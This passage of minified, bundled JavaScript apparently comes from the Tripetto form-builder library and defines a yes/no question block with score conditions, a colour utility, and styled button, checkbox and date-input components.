0},t.prototype.verify=function(){var e=this.valueOf();if(e){var t=this.getValue(e.slot,this.props.value);switch(this.props.mode){case"equal":return(e.hasValue?e.value:void 0)===t;case"not-equal":return(e.hasValue?e.value:void 0)!==t;case"below":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value<t;case"above":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value>t;case"between":case"not-between":var n=this.getValue(e.slot,this.props.to);return(0,a.isNumberFinite)(t)&&(0,a.isNumberFinite)(n)&&(e.hasValue&&e.value>=a.Num.min(t,n)&&e.value<=a.Num.max(t,n))===("between"===this.props.mode);case"defined":return e.hasValue;case"undefined":return!e.hasValue}}return!1},i([a.condition],t.prototype,"verify",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"".concat("@tripetto/block-yes-no",":score")})],t)}(a.ConditionBlock);t.ScoreCondition=l},383:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.Yes=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.isYes=function(){var e=this.valueOf();return!!e&&"yes"===e.reference},i([a.condition],t.prototype,"isYes",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"".concat("@tripetto/block-yes-no",":yes"),alias:"yes-no:yes"})],t)}(a.ConditionBlock);t.Yes=l},856:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.YesNo=void 0;var i=n(226);n(591),n(383),n(502);var a=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.scoreSlot=t.valueOf("score","feature"),t.answerSlot=(0,i.assert)(t.valueOf("answer","static",{modifier:function(e){var n=e.reference;if("yes"!==n&&"no"!==n)if(e.string){var r=[t.props.aliasYes||"",t.parseVariables(t.props.altYes||""),"Yes"],o=[t.props.aliasNo||"",t.parseVariables(t.props.altNo||""),"No"];(0,i.findFirst)(r,(function(t){return t===e.string}))?n="yes":(0,i.findFirst)(o,(function(t){return t===e.string}))?n="no":(0,i.findFirst)(r,(function(t){return t.toLowerCase()===e.string.toLowerCase()}))?n="yes":(0,i.findFirst)(o,(function(t){return t.toLowerCase()===e.string.toLowerCase()}))&&(n="no")}else n=void 0;return{value:"yes"===n?t.props.aliasYes||t.parseVariables(t.props.altYes||"")||"Yes":"no"===n?t.props.aliasNo||t.parseVariables(t.props.altNo||"")||"No":void 0,reference:n,display:e.display}},onChange:function(e){t.scoreSlot&&t.scoreSlot.set(e.hasValue?(0,i.castToNumber)("yes"===e.reference?t.props.scoreForTrue:t.props.scoreForFalse):void 0)}})),t.required=t.answerSlot.slot.required||!1,t}return o(t,e),t.prototype.toggle=function(e){var t=this.answerSlot.reference===e?void 0:e;this.answerSlot.set("",t)},t}(i.NodeBlock);t.YesNo=a},226:function(e){e.exports=n(9849)}},r={},o=function e(n){var o=r[n];if(void 0!==o)return o.exports;var i=r[n]={exports:{}};return t[n].call(i.exports,i,i.exports,e),i.exports}(856);e.exports=o}()},7624:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.color=t.getColor=void 0;var r=n(1635).__importStar(n(2520));t.getColor=function(e){if(e&&"transparent"!==(e=e.toLowerCase()))try{return r.default(e)}catch(t){try{return r.default("#"+e)}catch(e){return r.default("rgba(255,255,255,0)")}}return r.default("rgba(255,255,255,0)")},t.color=function(e,n){var r=(0,t.getColor)(e);if(n){var o={manipulate:function(e,t){return void 0===t&&(t=!0),t&&(r=e(r)),o},makeBlackOrWhite:function(e){if(void 0===e&&(e=!0),e){var t=(.299*r.red()+.587*r.green()+.114*r.blue())/255;r=r.red(t>.55?0:255).green(t>.55?0:255).blue(t>.55?0:255).alpha(1)}return o},makeUnclear:function(e){return e&&0===r.alpha()&&(r=(0,t.getColor)(e)),o}};n(o)}return r.rgb().string()}},6494:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ButtonFabric=void 0;var r,o=n(1635),i=n(4848),a=n(780),l=n(9849),u=n(7624),s=a.styled.button(r||(r=o.__makeTemplateObject(["\n    appearance: none;\n    font-size: 1em;\n    line-height: 1.5em;\n    outline: none;\n    user-select: none;\n    box-sizing: border-box;\n    background-color: ",";\n    border: ",";\n    border-left: ",";\n    color: ",";\n    text-align: left;\n    border-radius: ",";\n    border-top-left-radius: ",";\n    border-bottom-left-radius: ",";\n    border-top-right-radius: ",";\n    border-bottom-right-radius: ",";\n    width: ",";\n    overflow: ",";\n    padding: ",";\n    padding-top: ",";\n    padding-bottom: ",";\n    margin: 0;\n    opacity: ",";\n    transition:\n        color 0.15s ease-in-out,\n        background-color 0.15s ease-in-out,\n        border-color 0.15s ease-in-out,\n        box-shadow 0.15s ease-in-out,\n        opacity 0.15s ease-in-out;\n\n    @media (max-device-width: 500px) {\n        width: ",";\n    }\n\n    @media (max-width: 500px) {\n        width: ",";\n    }\n\n    > div {\n        display: flex;\n        width: ",";\n        height: ",";\n        min-width: 100%;\n        background-repeat: no-repeat;\n        background-size: cover;\n        background-position: center center;\n        justify-content: center;\n        align-items: center;\n        overflow: hidden;\n        white-space: nowrap;\n\n        > span {\n            font-size: ",";\n        }\n\n        @media (max-device-width: 500px) {\n            width: ",";\n            height: ",";\n\n            > span {\n                font-size: ",";\n            }\n        }\n\n        @media (max-width: 500px) {\n            width: ",";\n            height: ",";\n\n            > span {\n                font-size: ",";\n            }\n        }\n    }\n\n    > span {\n        display: block;\n\n        > span {\n            display: table-cell;\n\n            > small {\n                display: block;\n                font-size: 0.8em;\n                opacity: 0.8;\n            }\n\n            > svg {\n                width: 1em;\n                height: 1em;\n                position: relative;\n                top: ",";\n                margin-left: ",";\n                margin-right: ",";\n                overflow: hidden;\n                vertical-align: middle;\n\n                path {\n                    fill: ",";\n                    transition: fill 0.15s ease-in-out;\n                }\n            }\n        }\n    }\n\n    > div + span {\n        display: flex;\n        justify-content: center;\n        margin-top: ",";\n        text-align: center;\n    }\n\n    &:not(:disabled) {\n        cursor: pointer;\n        opacity: 1;\n\n        &:hover {\n            background-color: ",";\n            border-color: ",";\n            color: ",";\n            box-shadow: 0 0 0 0.2rem ",";\n\n            svg {\n                path {\n                    fill: ",";\n                }\n            }\n        }\n\n        &:focus {\n            box-shadow: 0 0 0 0.2rem ",";\n        }\n\n        &:active {\n            box-shadow: 0 0 0 0.2rem ",";\n            background-color: ",";\n        }\n    }\n"],["\n    appearance: none;\n    font-size: 1em;\n    line-height: 1.5em;\n    outline: none;\n    user-select: none;\n    box-sizing: border-box;\n    background-color: ",";\n    border: ",";\n    border-left: ",";\n    color: ",";\n    text-align: left;\n    border-radius: ",";\n    border-top-left-radius: ",";\n    border-bottom-left-radius: ",";\n    border-top-right-radius: ",";\n    border-bottom-right-radius: ",";\n    width: ",";\n    overflow: ",";\n    padding: ",";\n    padding-top: ",";\n    padding-bottom: ",";\n    margin: 0;\n    opacity: ",";\n    transition:\n        color 0.15s ease-in-out,\n        background-color 0.15s ease-in-out,\n        border-color 0.15s ease-in-out,\n        box-shadow 0.15s ease-in-out,\n        opacity 0.15s ease-in-out;\n\n    @media (max-device-width: 500px) {\n        width: ",";\n    }\n\n    @media (max-width: 500px) {\n        width: ",";\n    }\n\n    > div {\n        display: flex;\n        width: ",";\n        height: ",";\n        min-width: 100%;\n        background-repeat: no-repeat;\n        background-size: cover;\n        background-position: center center;\n        justify-content: center;\n        align-items: center;\n        overflow: hidden;\n        white-space: nowrap;\n\n        > span {\n            font-size: ",";\n        }\n\n        @media (max-device-width: 500px) {\n            width: ",";\n            height: ",";\n\n            > span {\n                font-size: ",";\n            }\n        }\n\n        @media (max-width: 500px) {\n            width: ",";\n            height: ",";\n\n            > span {\n                font-size: ",";\n            }\n        }\n    }\n\n    > span {\n        display: block;\n\n        > span {\n            display: table-cell;\n\n            > small {\n                display: block;\n                font-size: 0.8em;\n                opacity: 0.8;\n            }\n\n            > svg {\n                width: 1em;\n                height: 1em;\n                position: relative;\n                top: ",";\n                margin-left: ",";\n                margin-right: ",";\n                overflow: hidden;\n                vertical-align: middle;\n\n                path {\n                    fill: ",";\n                    transition: fill 0.15s ease-in-out;\n                }\n            }\n        }\n    }\n\n    > div + span {\n        display: flex;\n        justify-content: center;\n        margin-top: ",";\n        text-align: center;\n    }\n\n    &:not(:disabled) {\n        cursor: pointer;\n        opacity: 1;\n\n        &:hover {\n            background-color: ",";\n            border-color: ",";\n            color: ",";\n            box-shadow: 0 0 0 0.2rem ",";\n\n            svg {\n                path {\n                    fill: ",";\n                }\n            }\n        }\n\n        &:focus {\n            box-shadow: 0 0 0 0.2rem ",";\n        }\n\n        &:active {\n            box-shadow: 0 0 0 0.2rem ",";\n            background-color: ",";\n        }\n    }\n"])),(function(e){return"fill"===e.$mode&&(0,u.color)(e.$baseColor)||"transparent"}),(function(e){return"".concat(e.$outlineSize,"px solid ").concat((0,u.color)(e.$baseColor,(function(t){return t.manipulate((function(e){return e.darken(.1)}),"fill"===e.$mode)})))}),(function(e){return"middle"===e.$group||"end"===e.$group?"none":void 0}),(function(e){return(0,u.color)(e.$textColor||e.$baseColor,(function(t){return t.makeBlackOrWhite(!e.$textColor&&"fill"===e.$mode)}))}),(function(e){return(0,l.isNumberFinite)(e.$roundness)?"".concat(e.$roundness,"px"):"0.5em"}),(function(e){return e.$group&&"start"!==e.$group?"0":void 0}),(function(e){return e.$group&&"start"!==e.$group?"0":void 0}),(function(e){return e.$group&&"end"!==e.$group?"0":void 0}),(function(e){return e.$group&&"end"!==e.$group?"0":void 0}),(function(e){return e.$isImage&&"calc(".concat("small"===e.$size?75:"large"===e.$size?300:150,"px + 1.5em)")}),(function(e){return e.$isImage?"hidden":void 0}),(function(e){return"".concat(.375*e.$scale,"em 0.75em")}),(function(e){return e.$isImage?"0.75em":void 0}),(function(e){return e.$isImage&&!e.$hasLabel?"0.75em":void 0}),(function(e){return"outline"===e.$mode?.2:.4}),(function(e){return e.$isImage&&"calc(".concat("small"===e.$size?75:"large"===e.$size?280:120,"px + 1.5em)")}),(function(e){return e.$isImage&&"calc(".concat("small"===e.$size?75:"large"===e.$size?240:120,"px + 1.5em)")}),(function(e){return"".concat("small"===e.$size?75:"large"===e.$size?300:150,"px")}),(function(e){return"".concat("small"===e.$size?75:"large"===e.$size?300:150,"px")}),(function(e){return"".concat("small"===e.$size?40:"large"===e.$size?160:80,"px")}),(function(e){return"".concat("small"===e.$size?75:"large"===e.$size?240:120,"px")}),(function(e){return"".concat("small"===e.$size?75:"large"===e.$size?240:120,"px")}),(function(e){return"".concat("small"===e.$size?40:"large"===e.$size?136:68,"px")}),(function(e){return"".concat("small"===e.$size?75:"large"===e.$size?240:120,"px")}),(function(e){return"".concat("small"===e.$size?75:"large"===e.$size?240:120,"px")}),(function(e){return"".concat("small"===e.$size?40:"large"===e.$size?136:68,"px")}),(function(e){return"solo"!==e.$iconPosition&&"-2px"}),(function(e){return"right"===e.$iconPosition&&"0.5em"}),(function(e){return"left"===e.$iconPosition&&"0.5em"}),(function(e){return(0,u.color)(e.$textColor||e.$baseColor,(function(t){return t.makeBlackOrWhite(!e.$textColor&&"fill"===e.$mode)}))}),(function(e){return"".concat(.375*e.$scale,"em")}),(function(e){return"fill"===e.$hover&&(0,u.color)(e.$baseColor,(function(t){return t.manipulate((function(e){return e.darken(.05)}),"fill"===e.$mode)}))||void 0}),(function(e){return"fill"===e.$hover&&(0,u.color)(e.$baseColor,(function(t){return t.manipulate((function(e){return e.darken(.1)}),"fill"===e.$mode)}))||void 0}),(function(e){return"outline"===e.$mode&&"fill"===e.$hover&&(0,u.color)(e.$baseColor,(function(e){return e.makeBlackOrWhite()}))||void 0}),(function(e){return(0,u.color)(e.$baseColor,(function(e){return e.manipulate((function(e){return e.alpha(.2)}))}))}),(function(e){return"outline"===e.$mode&&"fill"===e.$hover&&(0,u.color)(e.$baseColor,(function(e){return e.makeBlackOrWhite()}))||void 0}),(function(e){return(0,u.color)(e.$baseColor,(function(e){return e.manipulate((function(e){return e.alpha(.5)}))}))}),(function(e){return(0,u.color)(e.$baseColor,(function(e){return e.manipulate((function(e){return e.alpha(.5)}))}))}),(function(e){return"fill"===e.$hover&&(0,u.color)(e.$baseColor,(function(e){return e.manipulate((function(e){return e.darken(.15)}))}))}));t.ButtonFabric=function(e){var t=e.label?e.iconPosition||"left":"solo",n=e.disabled||!e.onClick&&!e.hyperlink;return(0,i.jsxs)(s,{ref:e.onAutoFocus,type:"button",disabled:n,tabIndex:e.tabIndex,"aria-describedby":e.ariaDescribedBy,onFocus:e.onFocus,onBlur:e.onBlur,onKeyDown:function(t){return e.onTab&&"Tab"===t.key&&!t.shiftKey?(t.preventDefault(),void e.onTab()):e.onCancel&&"Tab"===t.key&&t.shiftKey?(t.preventDefault(),void e.onCancel()):void(e.onKeyDown&&e.onKeyDown(t))},onClick:function(t){t.stopPropagation(),e.hyperlink?window.open(e.hyperlink.url,"_".concat(e.hyperlink.target||"self"),"noopener"):e.onClick&&e.onClick()},$baseColor:e.styles.baseColor,$textColor:e.styles.textColor,$outlineSize:e.styles.outlineSize||1,$roundness:e.styles.roundness,$mode:e.styles.mode||"fill",$hover:e.styles.hover||"fill",$iconPosition:t,$scale:e.styles.scale||1,$group:e.styles.group,$hasLabel:!(!e.icon&&!e.label),$isImage:!(!e.image&&!e.emoji),$size:e.size||"medium",children:[(e.image||e.emoji)&&(0,i.jsx)("div",{style:{backgroundImage:e.image&&'url("'.concat(e.image,'")')||void 0},children:e.emoji&&(0,i.jsx)("span",{children:e.emoji})}),(e.icon||e.label)&&(0,i.jsxs)("span",{children:[e.icon&&"right"!==t&&(0,i.jsx)("span",{children:e.icon}),e.label&&(0,i.jsxs)("span",{children:[e.label,e.description&&(0,i.jsx)("small",{children:e.description})]}),e.icon&&"right"===t&&(0,i.jsx)("span",{children:e.icon})]})]})}},6627:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.CheckboxFabric=t.CheckboxElement=void 0;var r=n(1635),o=n(4848),i=n(780),a=n(6540),l=n(9849),u=n(7624),s=n(8227),c=n(5442);t.CheckboxElement=i.styled.div(d||(d=r.__makeTemplateObject(["\n    display: block;\n    width: 100%;\n    margin: 0;\n    padding: 0;\n"],["\n    display: block;\n    width: 100%;\n    margin: 0;\n    padding: 0;\n"])));var d,f,p=i.styled.label(f||(f=r.__makeTemplateObject(["\n    box-sizing: border-box;\n    appearance: none;\n    outline: none;\n    font-size: 1em;\n    line-height: 1.6em;\n    padding-left: calc(","em + ","px);\n    margin: 0;\n    position: relative;\n    display: inline-flex;\n    min-height: ","em;\n    user-select: none;\n    opacity: ",";\n    transition: opacity 0.15s ease-in-out;\n\n    > input {\n        position: absolute;\n        opacity: 0;\n        cursor: pointer;\n        height: 0;\n        width: 0;\n    }\n\n    > span {\n        box-sizing: content-box;\n        color: ",";\n    }\n\n    > span:last-child {\n        position: absolute;\n        width: ","em;\n        height: ","em;\n        top: 0.095em;\n        left: 0;\n        background-color: ",";\n        border: ",";\n        border-radius: ",";\n        transition:\n            background-color 0.15s ease-in-out,\n            border-color 0.15s ease-in-out,\n            box-shadow 0.15s ease-in-out,\n            opacity 0.15s ease-in-out;\n\n        &:after {\n            width: ","em;\n            height: ","em;\n            left: ","em;\n            top: ","em;\n            border-style: solid;\n            border-width: 0 ","em ","em 0;\n            border-color: ",';\n            transform: rotate(45deg) scale(0.1);\n            transition:\n                transform 0.15s linear,\n                opacity 0s linear 0.15s;\n            content: "";\n            position: absolute;\n            opacity: 0;\n        }\n    }\n\n    &:hover {\n        > input:not(:disabled) + span + span {\n            box-shadow: ',";\n        }\n    }\n\n    > input {\n        &:not(:disabled) {\n            &:active + span {\n                color: ",";\n            }\n\n            &:active + span + span {\n                background-color: ",";\n                border: ","px solid\n                    ",";\n                box-shadow: ",";\n\n                &:after {\n                    border-color: ",";\n                }\n            }\n\n            &:focus + span {\n                color: ",";\n            }\n\n            &:focus + span + span {\n                background-color: ",";\n                border: ","px solid\n                    ",";\n                box-shadow: ",";\n\n                &:after {\n                    border-color: ",";\n                }\n            }\n        }\n\n        &:checked + span + span {\n            &:after {\n                transform: rotate(45deg);\n                opacity: 1;\n                transition:\n                    transform 0.15s linear,\n                    opacity 0s linear;\n            }\n        }\n    }\n"],["\n    box-sizing: border-box;\n    appearance: none;\n    outline: none;\n    font-size: 1em;\n    line-height: 1.6em;\n    padding-left: calc(","em + ","px);\n    margin: 0;\n    position: relative;\n    display: inline-flex;\n    min-height: ","em;\n    user-select: none;\n    opacity: ",";\n    transition: opacity 0.15s ease-in-out;\n\n    > input {\n        position: absolute;\n        opacity: 0;\n        cursor: pointer;\n        height: 0;\n        width: 0;\n    }\n\n    > span {\n        box-sizing: content-box;\n        color: ",";\n    }\n\n    > span:last-child {\n        position: absolute;\n        width: ","em;\n        height: ","em;\n        top: 0.095em;\n        left: 0;\n        background-color: ",";\n        border: ",";\n        border-radius: ",";\n        transition:\n            background-color 0.15s ease-in-out,\n            border-color 0.15s ease-in-out,\n            box-shadow 0.15s ease-in-out,\n            opacity 0.15s ease-in-out;\n\n        &:after {\n            width: ","em;\n            height: ","em;\n            left: ","em;\n            top: ","em;\n            border-style: solid;\n            border-width: 0 ","em ","em 0;\n            border-color: ",';\n            transform: rotate(45deg) scale(0.1);\n            transition:\n                transform 0.15s linear,\n                opacity 0s linear 0.15s;\n            content: "";\n            position: absolute;\n            opacity: 0;\n        }\n    }\n\n    &:hover {\n        > input:not(:disabled) + span + span {\n            box-shadow: ',";\n        }\n    }\n\n    > input {\n        &:not(:disabled) {\n            &:active + span {\n                color: ",";\n            }\n\n            &:active + span + span {\n                background-color: ",";\n                border: ","px solid\n                    ",";\n                box-shadow: ",";\n\n                &:after {\n                    border-color: ",";\n                }\n            }\n\n            &:focus + span {\n                color: ",";\n            }\n\n            &:focus + span + span {\n                background-color: ",";\n                border: ","px solid\n                    ",";\n                box-shadow: ",";\n\n                &:after {\n                    border-color: ",";\n                }\n            }\n        }\n\n        &:checked + span + span {\n            &:after {\n                transform: rotate(45deg);\n                opacity: 1;\n                transition:\n                    transform 0.15s linear,\n                    opacity 0s linear;\n            }\n        }\n    }\n"])),(function(e){return 8/7*e.$scale+.375}),(function(e){return 2*e.$borderSize}),(function(e){return(8/7+.19)*e.$scale}),(function(e){return e.$disabled?".4":void 0}),(function(e){return(0,u.color)(e.$error?e.$errorColor:e.$textColor?e.$textColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor,(function(e){return e.makeUnclear("#000")}))}),(function(e){return 8/7*e.$scale}),(function(e){return 8/7*e.$scale}),(function(e){return(0,u.color)(e.$error&&"transparent"!==e.$backgroundColor&&"transparent"===e.$borderColor?e.$errorColor:e.$backgroundColor)}),(function(e){return"".concat(e.$borderSize,"px solid ").concat((0,u.color)(e.$error?e.$errorColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor))}),(function(e){return(0,l.isNumberFinite)(e.$roundness)?"".concat(l.Num.min(e.$roundness,4),"px"):"".concat(4/14*e.$scale,"em")}),(function(e){return 3/14*e.$scale}),(function(e){return.5*e.$scale}),(function(e){return 6/14*e.$scale}),(function(e){return 2/14*e.$scale}),(function(e){return 2/14*e.$scale}),(function(e){return 2/14*e.$scale}),(function(e){return(0,u.color)(e.$error?e.$errorColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor,(function(t){return t.makeBlackOrWhite("transparent"!==e.$backgroundColor&&(e.$error||"transparent"===e.$borderColor))}))}),(function(e){return("transparent"!==e.$backgroundColor||"transparent"!==e.$borderColor)&&"0 0 0 0.2rem ".concat((0,u.color)(e.$error?e.$errorColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor,(function(e){return e.manipulate((function(e){return e.alpha(.2)}))})))||void 0}),(function(e){return(0,u.color)(e.$textColor?e.$textColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor,(function(e){return e.makeUnclear("#000")}))}),(function(e){return(0,u.color)(e.$backgroundColor)}),(function(e){return e.$borderSize}),(function(e){return(0,u.color)(e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor)}),(function(e){return("transparent"!==e.$backgroundColor||"transparent"!==e.$borderColor)&&"0 0 0 0.1rem ".concat((0,u.color)(e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor,(function(e){return e.manipulate((function(e){return e.alpha(.2)}))})))||void 0}),(function(e){return(0,u.color)(e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor,(function(t){return t.makeBlackOrWhite("transparent"!==e.$backgroundColor&&"transparent"===e.$borderColor)}))}),(function(e){return(0,u.color)(e.$textColor?e.$textColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor,(function(e){return e.makeUnclear("#000")}))}),(function(e){return(0,u.color)(e.$backgroundColor)}),(function(e){return e.$borderSize}),(function(e){return(0,u.color)(e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor)}),(function(e){return("transparent"!==e.$backgroundColor||"transparent"!==e.$borderColor)&&"0 0 0 0.2rem ".concat((0,u.color)(e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor,(function(e){return e.manipulate((function(e){return e.alpha(.5)}))})))||void 0}),(function(e){return(0,u.color)(e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor,(function(t){return t.makeBlackOrWhite("transparent"!==e.$backgroundColor&&"transparent"===e.$borderColor)}))}));t.CheckboxFabric=function(e){var n=e.value,r=(0,a.useRef)(0),i=(0,a.useState)("object"!=typeof n&&n||!1),d=i[0],f=i[1],h="object"==typeof n?[0!==r.current?d:n.value,function(e){(0,l.cancelUITimeout)(r.current),f(e),r.current=(0,l.scheduleUITimeout)((function(){r.current=0,n.value=e}),c.DEBOUNCE_NORMAL)}]:[d,f],v=h[0],b=h[1],m=function(t){b(t),e.onChange&&e.onChange(t)},g=e.disabled||e.readOnly||"object"==typeof n&&(n.isFrozen||n.isLocked)||!1;return(0,a.useEffect)((function(){return function(){(0,l.cancelUITimeout)(r.current)}}),[]),"object"==typeof n&&n.confirm(),(0,o.jsx)(t.CheckboxElement,{children:(0,o.jsxs)(p,{$disabled:g,$backgroundColor:e.styles.backgroundColor||"transparent",$borderColor:"transparent"===e.styles.borderColor&&"transparent"===e.styles.backgroundColor&&(0,u.color)(e.styles.textColor,(function(e){return e.makeUnclear("#000")}))||(0,u.color)(e.styles.borderColor)!==(0,u.color)(e.styles.backgroundColor)&&e.styles.borderColor||"transparent",$borderSize:e.styles.borderSize||1,$roundness:e.styles.roundness,$textColor:e.styles.textColor,$errorColor:e.styles.errorColor,$error:e.error||!1,$scale:e.styles.scale||1,children:[(0,o.jsx)("input",{ref:e.onAutoFocus,type:"checkbox",checked:v,tabIndex:e.tabIndex,"aria-describedby":e.ariaDescribedBy,disabled:g,onChange:function(e){return m(e.target.checked)},onFocus:e.onFocus,onBlur:e.onBlur,onKeyDown:function(t){"Enter"===t.key?(t.preventDefault(),t.shiftKey&&e.onSubmit?e.onSubmit():m(!v)):"Escape"===t.key?t.currentTarget.blur():"Tab"===t.key&&(t.shiftKey?e.onCancel&&(t.preventDefault(),e.onCancel()):(e.tabSubmit||"boolean"!=typeof e.tabSubmit)&&e.onSubmit&&(t.preventDefault(),e.onSubmit()))}}),(0,o.jsxs)("span",{children:[e.label||"...",e.required&&!e.styles.hideRequiredIndicator&&(0,o.jsx)(s.RequiredIndicatorFabric,{$errorColor:e.styles.errorColor}),e.description&&(0,o.jsxs)("small",{children:[(0,o.jsx)("br",{}),e.description]})]}),(0,o.jsx)("span",{})]})})}},7827:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.CheckboxesFabric=void 0;var r=n(4848),o=n(6627);t.CheckboxesFabric=function(e){return(0,r.jsx)(r.Fragment,{children:e.checkboxes.map((function(t,n){return("preview"===e.view||t.label)&&(0,r.jsx)(o.CheckboxFabric,{styles:e.styles,label:t.label,description:t.description,required:t.required,disabled:t.disabled,readOnly:t.readOnly,error:t.error,tabIndex:t.tabIndex||e.tabIndex,tabSubmit:n+1===e.checkboxes.length,value:t.value,ariaDescribedBy:e.ariaDescribedBy,onChange:t.onChange,onAutoFocus:0===n&&e.onAutoFocus||void 0,onFocus:e.onFocus,onBlur:e.onBlur,onSubmit:e.onSubmit,onCancel:0===n&&e.onCancel||void 0},t.id||n)}))})}},5442:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DEBOUNCE_MAX=t.DEBOUNCE_MIN=t.DEBOUNCE_NORMAL=void 0,t.DEBOUNCE_NORMAL=50,t.DEBOUNCE_MIN=1e3/60,t.DEBOUNCE_MAX=1e3},9267:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DateTimeFabric=t.DateInputElement=void 0;var r,o,i=n(1635),a=n(4848),l=n(780),u=n(6540),s=n(9849),c=n(8956),d=n(7624),f=n(369),p=n(5442);function h(e,t){if(void 0===t&&(t="datetime"),!e)return"";if(e instanceof Date&&(e=e.getTime()),0!==e){var n=!0===e?new Date:new Date(e);return"".concat(n.getUTCFullYear(),"-").concat(s.Str.padLeft(n.getUTCMonth()+1,"0",2),"-").concat(s.Str.padLeft(n.getUTCDate(),"0",2))+("datetime"===t?"T".concat(s.Str.padLeft(n.getUTCHours(),"0",2),":").concat(s.Str.padLeft(n.getUTCMinutes(),"0",2)):"")}return""}function v(e){if(e){var t=s.Str.uppercase(s.Str.sanitize(e)).replace(" ","T").split("T");if(t.length>0){var n=s.Str.replaceMultiple(t[0],["/","\\"],"-").split("-"),r=t.length>1?s.Str.replace(t[1],".",":").split(":"):["0","0"];if(3===n.length&&r.length>=2)return new Date("".concat(s.Str.padLeft((0,s.castToNumber)(n[0]),"0",4),"-").concat(s.Str.padLeft((0,s.castToNumber)(n[1]),"0",2),"-").concat(s.Str.padLeft((0,s.castToNumber)(n[2]),"0",2),"T").concat(s.Str.padLeft((0,s.castToNumber)(r[0]),"0",2),":").concat(s.Str.padLeft((0,s.castToNumber)(r[1]),"0",2),":00.000Z"))}}return new Date(0)}t.DateInputElement=l.styled.input(o||(o=i.__makeTemplateObject(["\n    appearance: none;\n    outline: none;\n    box-sizing: border-box;\n    display: block;\n    width: 100%;\n    height: ",";\n    font-size: 1em;\n    line-height: 1.5em;\n    background-color: ",";\n    background-image: ",";\n    background-repeat: no-repeat;\n    background-size: ","em;\n    background-position: right 0.6em center;\n    border: ",";\n    color: ",";\n    border-radius: ",";\n    padding: ",";\n    padding-right: ",";\n    margin: 0;\n    opacity: 0.65;\n    transition:\n        color 0.15s ease-in-out,\n        background-color 0.15s ease-in-out,\n        border-color 0.15s ease-in-out,\n        box-shadow 0.15s ease-in-out,\n        opacity 0.15s ease-in-out;\n\n    &::placeholder {\n        color: ",";\n        opacity: 0.5;\n        transition: color 0.15s ease-in-out opacity 0.15s ease-in-out;\n    }\n\n    &:not(:disabled):not([readonly]) {\n        opacity: 1;\n\n        &:hover {\n            box-shadow: ",";\n        }\n\n        ","\n    }\n\n    &::-webkit-clear-button,\n    &::-webkit-inner-spin-button {\n        -webkit-appearance: none;\n        margin: 0;\n        height: 1px;\n        display: none;\n    }\n"],["\n    appearance: none;\n    outline: none;\n    box-sizing: border-box;\n    display: block;\n    width: 100%;\n    height: ",";\n    font-size: 1em;\n    line-height: 1.5em;\n    background-color: ",";\n    background-image: ",";\n    background-repeat: no-repeat;\n    background-size: ","em;\n    background-position: right 0.6em center;\n    border: ",";\n    color: ",";\n    border-radius: ",";\n    padding: ",";\n    padding-right: ",";\n    margin: 0;\n    opacity: 0.65;\n    transition:\n        color 0.15s ease-in-out,\n        background-color 0.15s ease-in-out,\n        border-color 0.15s ease-in-out,\n        box-shadow 0.15s ease-in-out,\n        opacity 0.15s ease-in-out;\n\n    &::placeholder {\n        color: ",";\n        opacity: 0.5;\n        transition: color 0.15s ease-in-out opacity 0.15s ease-in-out;\n    }\n\n    &:not(:disabled):not([readonly]) {\n        opacity: 1;\n\n        &:hover {\n            box-shadow: ",";\n        }\n\n        ","\n    }\n\n    &::-webkit-clear-button,\n    &::-webkit-inner-spin-button {\n        -webkit-appearance: none;\n        margin: 0;\n        height: 1px;\n        display: none;\n    }\n"])),(function(e){return 